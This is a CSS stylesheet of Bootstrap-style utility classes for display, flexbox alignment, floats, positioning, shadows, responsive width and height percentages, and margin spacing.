.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-lg {
  border-radius: 0.3rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-pill {
  border-radius: 50rem !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: flex !important;
}

.d-inline-flex {
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: flex !important;
  }

  .d-md-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: flex !important;
  }

  .d-print-inline-flex {
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714286%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  flex-direction: row !important;
}

.flex-column {
  flex-direction: column !important;
}

.flex-row-reverse {
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  flex-direction: column-reverse !important;
}

.flex-wrap {
  flex-wrap: wrap !important;
}

.flex-nowrap {
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  flex-grow: 0 !important;
}

.flex-grow-1 {
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}

.justify-content-end {
  justify-content: flex-end !important;
}

.justify-content-center {
  justify-content: center !important;
}

.justify-content-between {
  justify-content: space-between !important;
}

.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}

.align-items-end {
  align-items: flex-end !important;
}

.align-items-center {
  align-items: center !important;
}

.align-items-baseline {
  align-items: baseline !important;
}

.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}

.align-content-end {
  align-content: flex-end !important;
}

.align-content-center {
  align-content: center !important;
}

.align-content-between {
  align-content: space-between !important;
}

.align-content-around {
  align-content: space-around !important;
}

.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto {
  align-self: auto !important;
}

.align-self-start {
  align-self: flex-start !important;
}

.align-self-end {
  align-self: flex-end !important;
}

.align-self-center {
  align-self: center !important;
}

.align-self-baseline {
  align-self: baseline !important;
}

.align-self-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }

  .flex-sm-column {
    flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    justify-content: center !important;
  }

  .justify-content-sm-between {
    justify-content: space-between !important;
  }

  .justify-content-sm-around {
    justify-content: space-around !important;
  }

  .align-items-sm-start {
    align-items: flex-start !important;
  }

  .align-items-sm-end {
    align-items: flex-end !important;
  }

  .align-items-sm-center {
    align-items: center !important;
  }

  .align-items-sm-baseline {
    align-items: baseline !important;
  }

  .align-items-sm-stretch {
    align-items: stretch !important;
  }

  .align-content-sm-start {
    align-content: flex-start !important;
  }

  .align-content-sm-end {
    align-content: flex-end !important;
  }

  .align-content-sm-center {
    align-content: center !important;
  }

  .align-content-sm-between {
    align-content: space-between !important;
  }

  .align-content-sm-around {
    align-content: space-around !important;
  }

  .align-content-sm-stretch {
    align-content: stretch !important;
  }

  .align-self-sm-auto {
    align-self: auto !important;
  }

  .align-self-sm-start {
    align-self: flex-start !important;
  }

  .align-self-sm-end {
    align-self: flex-end !important;
  }

  .align-self-sm-center {
    align-self: center !important;
  }

  .align-self-sm-baseline {
    align-self: baseline !important;
  }

  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }

  .flex-md-column {
    flex-direction: column !important;
  }

  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    justify-content: flex-start !important;
  }

  .justify-content-md-end {
    justify-content: flex-end !important;
  }

  .justify-content-md-center {
    justify-content: center !important;
  }

  .justify-content-md-between {
    justify-content: space-between !important;
  }

  .justify-content-md-around {
    justify-content: space-around !important;
  }

  .align-items-md-start {
    align-items: flex-start !important;
  }

  .align-items-md-end {
    align-items: flex-end !important;
  }

  .align-items-md-center {
    align-items: center !important;
  }

  .align-items-md-baseline {
    align-items: baseline !important;
  }

  .align-items-md-stretch {
    align-items: stretch !important;
  }

  .align-content-md-start {
    align-content: flex-start !important;
  }

  .align-content-md-end {
    align-content: flex-end !important;
  }

  .align-content-md-center {
    align-content: center !important;
  }

  .align-content-md-between {
    align-content: space-between !important;
  }

  .align-content-md-around {
    align-content: space-around !important;
  }

  .align-content-md-stretch {
    align-content: stretch !important;
  }

  .align-self-md-auto {
    align-self: auto !important;
  }

  .align-self-md-start {
    align-self: flex-start !important;
  }

  .align-self-md-end {
    align-self: flex-end !important;
  }

  .align-self-md-center {
    align-self: center !important;
  }

  .align-self-md-baseline {
    align-self: baseline !important;
  }

  .align-self-md-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }

  .flex-lg-column {
    flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    justify-content: center !important;
  }

  .justify-content-lg-between {
    justify-content: space-between !important;
  }

  .justify-content-lg-around {
    justify-content: space-around !important;
  }

  .align-items-lg-start {
    align-items: flex-start !important;
  }

  .align-items-lg-end {
    align-items: flex-end !important;
  }

  .align-items-lg-center {
    align-items: center !important;
  }

  .align-items-lg-baseline {
    align-items: baseline !important;
  }

  .align-items-lg-stretch {
    align-items: stretch !important;
  }

  .align-content-lg-start {
    align-content: flex-start !important;
  }

  .align-content-lg-end {
    align-content: flex-end !important;
  }

  .align-content-lg-center {
    align-content: center !important;
  }

  .align-content-lg-between {
    align-content: space-between !important;
  }

  .align-content-lg-around {
    align-content: space-around !important;
  }

  .align-content-lg-stretch {
    align-content: stretch !important;
  }

  .align-self-lg-auto {
    align-self: auto !important;
  }

  .align-self-lg-start {
    align-self: flex-start !important;
  }

  .align-self-lg-end {
    align-self: flex-end !important;
  }

  .align-self-lg-center {
    align-self: center !important;
  }

  .align-self-lg-baseline {
    align-self: baseline !important;
  }

  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }

  .flex-xl-column {
    flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    justify-content: center !important;
  }

  .justify-content-xl-between {
    justify-content: space-between !important;
  }

  .justify-content-xl-around {
    justify-content: space-around !important;
  }

  .align-items-xl-start {
    align-items: flex-start !important;
  }

  .align-items-xl-end {
    align-items: flex-end !important;
  }

  .align-items-xl-center {
    align-items: center !important;
  }

  .align-items-xl-baseline {
    align-items: baseline !important;
  }

  .align-items-xl-stretch {
    align-items: stretch !important;
  }

  .align-content-xl-start {
    align-content: flex-start !important;
  }

  .align-content-xl-end {
    align-content: flex-end !important;
  }

  .align-content-xl-center {
    align-content: center !important;
  }

  .align-content-xl-between {
    align-content: space-between !important;
  }

  .align-content-xl-around {
    align-content: space-around !important;
  }

  .align-content-xl-stretch {
    align-content: stretch !important;
  }

  .align-self-xl-auto {
    align-self: auto !important;
  }

  .align-self-xl-start {
    align-self: flex-start !important;
  }

  .align-self-xl-end {
    align-self: flex-end !important;
  }

  .align-self-xl-center {
    align-self: center !important;
  }

  .align-self-xl-baseline {
    align-self: baseline !important;
  }

  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }

  .float-sm-right {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }

  .float-md-right {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }

  .float-lg-right {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }

  .float-xl-right {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }
}

.user-select-all {
  user-select: all !important;
}

.user-select-auto {
  user-select: auto !important;
}

.user-select-none {
  user-select: none !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports (position: sticky) {
  .sticky-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}

.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  box-shadow: none !important;
}

.w-5 {
  width: 5% !important;
}

.w-10 {
  width: 10% !important;
}

.w-15 {
  width: 15% !important;
}

.w-20 {
  width: 20% !important;
}

.w-25 {
  width: 25% !important;
}

.w-30 {
  width: 30% !important;
}

.w-35 {
  width: 35% !important;
}

.w-40 {
  width: 40% !important;
}

.w-45 {
  width: 45% !important;
}

.w-50 {
  width: 50% !important;
}

.w-55 {
  width: 55% !important;
}

.w-60 {
  width: 60% !important;
}

.w-65 {
  width: 65% !important;
}

.w-70 {
  width: 70% !important;
}

.w-75 {
  width: 75% !important;
}

.w-80 {
  width: 80% !important;
}

.w-85 {
  width: 85% !important;
}

.w-90 {
  width: 90% !important;
}

.w-95 {
  width: 95% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.h-5 {
  height: 5% !important;
}

.h-10 {
  height: 10% !important;
}

.h-15 {
  height: 15% !important;
}

.h-20 {
  height: 20% !important;
}

.h-25 {
  height: 25% !important;
}

.h-30 {
  height: 30% !important;
}

.h-35 {
  height: 35% !important;
}

.h-40 {
  height: 40% !important;
}

.h-45 {
  height: 45% !important;
}

.h-50 {
  height: 50% !important;
}

.h-55 {
  height: 55% !important;
}

.h-60 {
  height: 60% !important;
}

.h-65 {
  height: 65% !important;
}

.h-70 {
  height: 70% !important;
}

.h-75 {
  height: 75% !important;
}

.h-80 {
  height: 80% !important;
}

.h-85 {
  height: 85% !important;
}

.h-90 {
  height: 90% !important;
}

.h-95 {
  height: 95% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.mh-100 {
  max-height: 100% !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.vw-100 {
  width: 100vw !important;
}

.vh-100 {
  height: 100vh !important;
}

@media (min-width: 576px) {
  .w-sm-5 {
    width: 5% !important;
  }

  .w-sm-10 {
    width: 10% !important;
  }

  .w-sm-15 {
    width: 15% !important;
  }

  .w-sm-20 {
    width: 20% !important;
  }

  .w-sm-25 {
    width: 25% !important;
  }

  .w-sm-30 {
    width: 30% !important;
  }

  .w-sm-35 {
    width: 35% !important;
  }

  .w-sm-40 {
    width: 40% !important;
  }

  .w-sm-45 {
    width: 45% !important;
  }

  .w-sm-50 {
    width: 50% !important;
  }

  .w-sm-55 {
    width: 55% !important;
  }

  .w-sm-60 {
    width: 60% !important;
  }

  .w-sm-65 {
    width: 65% !important;
  }

  .w-sm-70 {
    width: 70% !important;
  }

  .w-sm-75 {
    width: 75% !important;
  }

  .w-sm-80 {
    width: 80% !important;
  }

  .w-sm-85 {
    width: 85% !important;
  }

  .w-sm-90 {
    width: 90% !important;
  }

  .w-sm-95 {
    width: 95% !important;
  }

  .w-sm-100 {
    width: 100% !important;
  }

  .w-sm-auto {
    width: auto !important;
  }

  .h-sm-5 {
    height: 5% !important;
  }

  .h-sm-10 {
    height: 10% !important;
  }

  .h-sm-15 {
    height: 15% !important;
  }

  .h-sm-20 {
    height: 20% !important;
  }

  .h-sm-25 {
    height: 25% !important;
  }

  .h-sm-30 {
    height: 30% !important;
  }

  .h-sm-35 {
    height: 35% !important;
  }

  .h-sm-40 {
    height: 40% !important;
  }

  .h-sm-45 {
    height: 45% !important;
  }

  .h-sm-50 {
    height: 50% !important;
  }

  .h-sm-55 {
    height: 55% !important;
  }

  .h-sm-60 {
    height: 60% !important;
  }

  .h-sm-65 {
    height: 65% !important;
  }

  .h-sm-70 {
    height: 70% !important;
  }

  .h-sm-75 {
    height: 75% !important;
  }

  .h-sm-80 {
    height: 80% !important;
  }

  .h-sm-85 {
    height: 85% !important;
  }

  .h-sm-90 {
    height: 90% !important;
  }

  .h-sm-95 {
    height: 95% !important;
  }

  .h-sm-100 {
    height: 100% !important;
  }

  .h-sm-auto {
    height: auto !important;
  }

  .mw-sm-100 {
    max-width: 100% !important;
  }

  .mh-sm-100 {
    max-height: 100% !important;
  }

  .min-sm-vw-100 {
    min-width: 100vw !important;
  }

  .min-sm-vh-100 {
    min-height: 100vh !important;
  }

  .vw-sm-100 {
    width: 100vw !important;
  }

  .vh-sm-100 {
    height: 100vh !important;
  }
}

@media (min-width: 768px) {
  .w-md-5 {
    width: 5% !important;
  }

  .w-md-10 {
    width: 10% !important;
  }

  .w-md-15 {
    width: 15% !important;
  }

  .w-md-20 {
    width: 20% !important;
  }

  .w-md-25 {
    width: 25% !important;
  }

  .w-md-30 {
    width: 30% !important;
  }

  .w-md-35 {
    width: 35% !important;
  }

  .w-md-40 {
    width: 40% !important;
  }

  .w-md-45 {
    width: 45% !important;
  }

  .w-md-50 {
    width: 50% !important;
  }

  .w-md-55 {
    width: 55% !important;
  }

  .w-md-60 {
    width: 60% !important;
  }

  .w-md-65 {
    width: 65% !important;
  }

  .w-md-70 {
    width: 70% !important;
  }

  .w-md-75 {
    width: 75% !important;
  }

  .w-md-80 {
    width: 80% !important;
  }

  .w-md-85 {
    width: 85% !important;
  }

  .w-md-90 {
    width: 90% !important;
  }

  .w-md-95 {
    width: 95% !important;
  }

  .w-md-100 {
    width: 100% !important;
  }

  .w-md-auto {
    width: auto !important;
  }

  .h-md-5 {
    height: 5% !important;
  }

  .h-md-10 {
    height: 10% !important;
  }

  .h-md-15 {
    height: 15% !important;
  }

  .h-md-20 {
    height: 20% !important;
  }

  .h-md-25 {
    height: 25% !important;
  }

  .h-md-30 {
    height: 30% !important;
  }

  .h-md-35 {
    height: 35% !important;
  }

  .h-md-40 {
    height: 40% !important;
  }

  .h-md-45 {
    height: 45% !important;
  }

  .h-md-50 {
    height: 50% !important;
  }

  .h-md-55 {
    height: 55% !important;
  }

  .h-md-60 {
    height: 60% !important;
  }

  .h-md-65 {
    height: 65% !important;
  }

  .h-md-70 {
    height: 70% !important;
  }

  .h-md-75 {
    height: 75% !important;
  }

  .h-md-80 {
    height: 80% !important;
  }

  .h-md-85 {
    height: 85% !important;
  }

  .h-md-90 {
    height: 90% !important;
  }

  .h-md-95 {
    height: 95% !important;
  }

  .h-md-100 {
    height: 100% !important;
  }

  .h-md-auto {
    height: auto !important;
  }

  .mw-md-100 {
    max-width: 100% !important;
  }

  .mh-md-100 {
    max-height: 100% !important;
  }

  .min-md-vw-100 {
    min-width: 100vw !important;
  }

  .min-md-vh-100 {
    min-height: 100vh !important;
  }

  .vw-md-100 {
    width: 100vw !important;
  }

  .vh-md-100 {
    height: 100vh !important;
  }
}

@media (min-width: 992px) {
  .w-lg-5 {
    width: 5% !important;
  }

  .w-lg-10 {
    width: 10% !important;
  }

  .w-lg-15 {
    width: 15% !important;
  }

  .w-lg-20 {
    width: 20% !important;
  }

  .w-lg-25 {
    width: 25% !important;
  }

  .w-lg-30 {
    width: 30% !important;
  }

  .w-lg-35 {
    width: 35% !important;
  }

  .w-lg-40 {
    width: 40% !important;
  }

  .w-lg-45 {
    width: 45% !important;
  }

  .w-lg-50 {
    width: 50% !important;
  }

  .w-lg-55 {
    width: 55% !important;
  }

  .w-lg-60 {
    width: 60% !important;
  }

  .w-lg-65 {
    width: 65% !important;
  }

  .w-lg-70 {
    width: 70% !important;
  }

  .w-lg-75 {
    width: 75% !important;
  }

  .w-lg-80 {
    width: 80% !important;
  }

  .w-lg-85 {
    width: 85% !important;
  }

  .w-lg-90 {
    width: 90% !important;
  }

  .w-lg-95 {
    width: 95% !important;
  }

  .w-lg-100 {
    width: 100% !important;
  }

  .w-lg-auto {
    width: auto !important;
  }

  .h-lg-5 {
    height: 5% !important;
  }

  .h-lg-10 {
    height: 10% !important;
  }

  .h-lg-15 {
    height: 15% !important;
  }

  .h-lg-20 {
    height: 20% !important;
  }

  .h-lg-25 {
    height: 25% !important;
  }

  .h-lg-30 {
    height: 30% !important;
  }

  .h-lg-35 {
    height: 35% !important;
  }

  .h-lg-40 {
    height: 40% !important;
  }

  .h-lg-45 {
    height: 45% !important;
  }

  .h-lg-50 {
    height: 50% !important;
  }

  .h-lg-55 {
    height: 55% !important;
  }

  .h-lg-60 {
    height: 60% !important;
  }

  .h-lg-65 {
    height: 65% !important;
  }

  .h-lg-70 {
    height: 70% !important;
  }

  .h-lg-75 {
    height: 75% !important;
  }

  .h-lg-80 {
    height: 80% !important;
  }

  .h-lg-85 {
    height: 85% !important;
  }

  .h-lg-90 {
    height: 90% !important;
  }

  .h-lg-95 {
    height: 95% !important;
  }

  .h-lg-100 {
    height: 100% !important;
  }

  .h-lg-auto {
    height: auto !important;
  }

  .mw-lg-100 {
    max-width: 100% !important;
  }

  .mh-lg-100 {
    max-height: 100% !important;
  }

  .min-lg-vw-100 {
    min-width: 100vw !important;
  }

  .min-lg-vh-100 {
    min-height: 100vh !important;
  }

  .vw-lg-100 {
    width: 100vw !important;
  }

  .vh-lg-100 {
    height: 100vh !important;
  }
}

@media (min-width: 1200px) {
  .w-xl-5 {
    width: 5% !important;
  }

  .w-xl-10 {
    width: 10% !important;
  }

  .w-xl-15 {
    width: 15% !important;
  }

  .w-xl-20 {
    width: 20% !important;
  }

  .w-xl-25 {
    width: 25% !important;
  }

  .w-xl-30 {
    width: 30% !important;
  }

  .w-xl-35 {
    width: 35% !important;
  }

  .w-xl-40 {
    width: 40% !important;
  }

  .w-xl-45 {
    width: 45% !important;
  }

  .w-xl-50 {
    width: 50% !important;
  }

  .w-xl-55 {
    width: 55% !important;
  }

  .w-xl-60 {
    width: 60% !important;
  }

  .w-xl-65 {
    width: 65% !important;
  }

  .w-xl-70 {
    width: 70% !important;
  }

  .w-xl-75 {
    width: 75% !important;
  }

  .w-xl-80 {
    width: 80% !important;
  }

  .w-xl-85 {
    width: 85% !important;
  }

  .w-xl-90 {
    width: 90% !important;
  }

  .w-xl-95 {
    width: 95% !important;
  }

  .w-xl-100 {
    width: 100% !important;
  }

  .w-xl-auto {
    width: auto !important;
  }

  .h-xl-5 {
    height: 5% !important;
  }

  .h-xl-10 {
    height: 10% !important;
  }

  .h-xl-15 {
    height: 15% !important;
  }

  .h-xl-20 {
    height: 20% !important;
  }

  .h-xl-25 {
    height: 25% !important;
  }

  .h-xl-30 {
    height: 30% !important;
  }

  .h-xl-35 {
    height: 35% !important;
  }

  .h-xl-40 {
    height: 40% !important;
  }

  .h-xl-45 {
    height: 45% !important;
  }

  .h-xl-50 {
    height: 50% !important;
  }

  .h-xl-55 {
    height: 55% !important;
  }

  .h-xl-60 {
    height: 60% !important;
  }

  .h-xl-65 {
    height: 65% !important;
  }

  .h-xl-70 {
    height: 70% !important;
  }

  .h-xl-75 {
    height: 75% !important;
  }

  .h-xl-80 {
    height: 80% !important;
  }

  .h-xl-85 {
    height: 85% !important;
  }

  .h-xl-90 {
    height: 90% !important;
  }

  .h-xl-95 {
    height: 95% !important;
  }

  .h-xl-100 {
    height: 100% !important;
  }

  .h-xl-auto {
    height: auto !important;
  }

  .mw-xl-100 {
    max-width: 100% !important;
  }

  .mh-xl-100 {
    max-height: 100% !important;
  }

  .min-xl-vw-100 {
    min-width: 100vw !important;
  }

  .min-xl-vh-100 {
    min-height: 100vh !important;
  }

  .vw-xl-100 {
    width: 100vw !important;
  }

  .vh-xl-100 {
    height: 100vh !important;
  }
}

.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.m-6 {
  margin: 4rem !important;
}

.mt-6,
.my-6 {
  margin-top: 4rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 4rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 4rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 4rem !important;
}

.m-7 {
  margin: 5rem !important;
}

.mt-7,
.my-7 {
  margin-top: 5rem !important;
}

.mr-7,
.mx-7 {
  margin-right: 5rem !important;
}

.mb-7,
.my-7 {
  margin-bottom: 5rem !important;
}

.ml-7,
.mx-7 {
  margin-left: 5rem !important;
}

.m-8 {
  margin: 6rem !important;
}

.mt-8,
.my-8 {
  margin-top: 6rem !important;
}

.mr-8,
.mx-8 {
  margin-right: 6rem !important;
}

.mb-8,
.my-8 {
  margin-bottom: 6rem !important;
}

.ml-8,
.mx-8 {
  margin-left: 6rem !important;
}

.m-9 {
  margin: 7rem !important;
}

.mt-9,
.my-9 {
  margin-top: 7rem !important;
}

.mr-9,
.mx-9 {
  margin-right: 7rem !important;
}

.mb-9,
.my-9 {
  margin-bottom: 7rem !important;
}

.ml-9,
.mx-9 {
  margin-left: 7rem !important;
}

